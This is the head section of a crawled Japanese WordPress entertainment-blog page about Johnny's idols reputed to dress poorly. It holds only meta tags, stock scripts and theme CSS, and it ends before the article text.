

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/zinbutsu/sihuku-dasai-johnnys/
body_size: 21720
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【ヤバい?】私服がダサいと言われているジャニーズ８選｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/zinbutsu/sihuku-dasai-johnnys/"> 
<meta property="og:description" content="ジャニーズは、「かっこいい」「かわいい」というイメージですが、服装までかっこいいのか気になりますよね。 ファッションは、"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2023/01/selectshop-eyecatch.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="ジャニーズは、「かっこいい」「かわいい」というイメージですが、服装までかっこいいのか気になりますよね。 ファッションは、" >
<link rel="canonical" href="https://iroirog.info/zinbutsu/sihuku-dasai-johnnys/">
<title>【ヤバい?】私服がダサいと言われているジャニーズ８選｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【ヤバい?】私服がダサいと言われているジャニーズ８選 のコメントのフィード" href="https://iroirog.info/zinbutsu/sihuku-dasai-johnnys/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/70487" /><link rel='shortlink' href='https://iroirog.info/?p=70487' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

